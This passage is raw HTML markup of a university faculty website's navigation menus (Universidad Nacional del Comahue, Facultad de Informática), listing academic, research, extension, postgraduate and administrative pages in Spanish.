class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Académica</span></a><button type="button" aria-label="Open submenu of Académica" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-346"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/ingreso-y-permanencia/" class="awb-menu__sub-a"><span>Ingreso, Permanencia y Egreso</span></a></li><li  id="menu-item-345"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/normativa-academica/" class="awb-menu__sub-a"><span>Normativa</span></a></li><li  id="menu-item-1247"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1247 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/concursos/" class="awb-menu__sub-a"><span>Concursos Interinos</span></a></li><li  id="menu-item-3469"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3469 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/concursos-regulares/" class="awb-menu__sub-a"><span>Concursos Regulares</span></a></li><li  id="menu-item-344"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/horarios-de-cursados/" class="awb-menu__sub-a"><span>Horarios de Cursados</span></a></li><li  id="menu-item-342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/oferta-academica-academica/" class="awb-menu__sub-a"><span>Oferta Académica</span></a></li><li  id="menu-item-1596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1596 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/solicitud-de-titulo/" class="awb-menu__sub-a"><span>Solicitud de Título</span></a></li><li  id="menu-item-1774"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1774 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/disposiciones/" class="awb-menu__sub-a"><span>Disposiciones y Reglamentación</span></a></li><li  id="menu-item-3185"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3185 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/calendario-academico-2025/" class="awb-menu__sub-a"><span>Calendario Académico</span></a></li><li  id="menu-item-3822"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3822 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/sin-categoria/programa-formacion-docente/" class="awb-menu__sub-a"><span>Plan Formación Docente </span></a></li><li  id="menu-item-343"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/contacto-academica/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li  id="menu-item-3265"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3265 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="3265"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/departamento-de-alumnos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Alumnos</span></a></li><li  id="menu-item-399"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="399"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Investigación</span></a><button type="button" aria-label="Open submenu of Investigación" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-407"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-407 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/" class="awb-menu__sub-a"><span>Investigando en FAIN</span></a></li><li  id="menu-item-406"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-406 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/ffrrhh/" class="awb-menu__sub-a"><span>&#8211;</span></a></li><li  id="menu-item-1214"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/convocatoria/" class="awb-menu__sub-a"><span>Proyectos de Investigación – Convocatoria Anual</span></a></li><li  id="menu-item-405"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-405 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/becas-unco/" class="awb-menu__sub-a"><span>Becas UNCo</span></a></li><li  id="menu-item-404"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/conicet-unco/" class="awb-menu__sub-a"><span>CONICET-UNCo</span></a></li><li  id="menu-item-403"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-403 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/becas-evc-cin/" class="awb-menu__sub-a"><span>Becas EVC-CIN</span></a></li><li  id="menu-item-402"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-402 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/convocatoria-estimulo-a-la-produccion-cientifica/" class="awb-menu__sub-a"><span>Convocatoria Estímulo a la Producción Científica</span></a></li><li  id="menu-item-401"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-401 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/tramites-sec-inv/" class="awb-menu__sub-a"><span>Trámites Sec. Inv.</span></a></li><li  id="menu-item-400"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-400 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/contacto-investigacion/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li  id="menu-item-426"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-426 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="426"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Extensión</span></a><button type="button" aria-label="Open submenu of Extensión" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-4348"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4348 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/proyectos/" class="awb-menu__sub-a"><span>Proyectos</span></a></li><li  id="menu-item-1964"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/categoria/extension/convocatorias/" class="awb-menu__sub-a"><span>Convocatorias</span></a></li><li  id="menu-item-431"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-431 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/sistema-de-pasantias/" class="awb-menu__sub-a"><span>Sistema de Pasantías</span></a></li><li  id="menu-item-430"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-430 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/becas-ppu/" class="awb-menu__sub-a"><span>Becas PPU</span></a></li><li  id="menu-item-429"  class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-429 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/actividades-de-extension/" class="awb-menu__sub-a" aria-current="page"><span>Actividades de Extensión</span></a></li><li  id="menu-item-428"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-428 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/vinculacion-tecnologica/" class="awb-menu__sub-a"><span>Vinculación Tecnológica</span></a></li><li  id="menu-item-427"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/extension/contacto-extension/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li  id="menu-item-452"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="452"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Posgrado</span></a><button type="button" aria-label="Open submenu of Posgrado" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-451"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-451 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/cursos-de-posgrado/" class="awb-menu__sub-a"><span>Cursos de Posgrado</span></a></li><li  id="menu-item-450"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-450 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/posgrado/normativa-posgrado/" class="awb-menu__sub-a"><span>Normativa</span></a></li><li  id="menu-item-448"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/oferta-academica-posgrado/" class="awb-menu__sub-a"><span>Oferta Académica</span></a></li><li  id="menu-item-3352"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/jornadas/" class="awb-menu__sub-a"><span>Jornadas de Investigación, Extensión y Posgrado</span></a></li><li  id="menu-item-449"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-449 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/posgrado/contacto-posgrado/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li  id="menu-item-459"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="459"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Departamentos</span></a><button type="button" aria-label="Open submenu of Departamentos" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-458"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-458 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/departamentos/departamentos/" class="awb-menu__sub-a"><span>Departamentos</span></a></li></ul></li><li  id="menu-item-244"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="244"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#contacto" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contacto</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1423 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1423"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://170.210.83.126/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Intranet FAIN</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column fusion-flex-align-self-center contenedor-menu-celular fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:85%;--awb-margin-top-large:10px;--awb-spacing-right-large:2.2588235294118%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:2.2588235294118%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:16.666666666667%;--awb-order-small:0;--awb-spacing-right-small:11.52%;--awb-spacing-left-small:11.52%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-active awb-menu_arrows-main awb-menu_arrows-sub awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade menu-principal menu-celular" style="--awb-font-size:14px;--awb-transition-time:200;--awb-text-transform:none;--awb-gap:10px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-color:#ffffff;--awb-active-color:#c1c9d0;--awb-submenu-color:#ffffff;--awb-submenu-bg:#31708f;--awb-submenu-active-bg:#1b486f;--awb-submenu-active-color:#ffffff;--awb-submenu-space:25px;--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-icons-hover-color:#83a207;--awb-main-justify-content:flex-start;--awb-mobile-bg:#31708f;--awb-mobile-color:#ffffff;--awb-mobile-nav-items-height:60;--awb-mobile-active-bg:#1b486f;--awb-mobile-active-color:#ffffff;--awb-trigger-padding-top:9px;--awb-trigger-padding-right:23px;--awb-trigger-padding-bottom:17px;--awb-trigger-padding-left:15px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:#000000;--awb-mobile-nav-trigger-bottom-margin:15px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu Inicio" data-breakpoint="1024" data-count="2" data-transition-type="fade" data-transition-time="200" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-inicio"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menu-inicio-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="25"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Inicio</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="240"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Institucional</span></a><button type="button" aria-label="Open submenu of Institucional" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-243 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/institucional/autoridades/" class="awb-menu__sub-a"><span>Autoridades</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-237 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/" class="awb-menu__sub-a"><span>Consejo Directivo</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-239 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/institucional/sistemas-internos/" class="awb-menu__sub-a"><span>Sistemas Internos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-238 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/institucional/identidad-grafica/" class="awb-menu__sub-a"><span>Identidad Gráfica</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/categoria/novedades/" class="awb-menu__sub-a"><span>Novedades</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1126 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/?p=1123" class="awb-menu__sub-a"><span>Protocolos</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="255"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Administración</span></a><button type="button" aria-label="Open submenu of Administración" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-254 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/administracion/protocolos-covid19/" class="awb-menu__sub-a"><span>Protocolos Covid19</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1675 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/administracion/gestion-de-personal/" class="awb-menu__sub-a"><span>Gestión de Personal</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-253 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/administracion/contacto-administracion/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="347"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Académica</span></a><button type="button" aria-label="Open submenu of Académica" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/ingreso-y-permanencia/" class="awb-menu__sub-a"><span>Ingreso, Permanencia y Egreso</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/normativa-academica/" class="awb-menu__sub-a"><span>Normativa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1247 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/concursos/" class="awb-menu__sub-a"><span>Concursos Interinos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3469 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/concursos-regulares/" class="awb-menu__sub-a"><span>Concursos Regulares</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/horarios-de-cursados/" class="awb-menu__sub-a"><span>Horarios de Cursados</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/oferta-academica-academica/" class="awb-menu__sub-a"><span>Oferta Académica</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1596 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/solicitud-de-titulo/" class="awb-menu__sub-a"><span>Solicitud de Título</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1774 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/disposiciones/" class="awb-menu__sub-a"><span>Disposiciones y Reglamentación</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3185 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/calendario-academico-2025/" class="awb-menu__sub-a"><span>Calendario Académico</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3822 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/sin-categoria/programa-formacion-docente/" class="awb-menu__sub-a"><span>Plan Formación Docente </span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/academica/contacto-academica/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3265 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="3265"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://fainweb.uncoma.edu.ar/index.php/novedades/departamento-de-alumnos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Alumnos</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-399 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="399"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Investigación</span></a><button type="button" aria-label="Open submenu of Investigación" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-407 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/" class="awb-menu__sub-a"><span>Investigando en FAIN</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-406 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/ffrrhh/" class="awb-menu__sub-a"><span>&#8211;</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/convocatoria/" class="awb-menu__sub-a"><span>Proyectos de Investigación – Convocatoria Anual</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-405 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/becas-unco/" class="awb-menu__sub-a"><span>Becas UNCo</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/conicet-unco/" class="awb-menu__sub-a"><span>CONICET-UNCo</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-403 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/becas-evc-cin/" class="awb-menu__sub-a"><span>Becas EVC-CIN</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-402 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/convocatoria-estimulo-a-la-produccion-cientifica/" class="awb-menu__sub-a"><span>Convocatoria Estímulo a la Producción Científica</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-401 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/tramites-sec-inv/" class="awb-menu__sub-a"><span>Trámites Sec. Inv.</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-400 awb-menu__li awb-menu__sub-li" ><a  href="https://fainweb.uncoma.edu.ar/index.php/investigacion/contacto-investigacion/" class="awb-menu__sub-a"><span>Contacto</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-426 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="426"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Extensión</span></a><button type="button" aria-label="Open submenu of 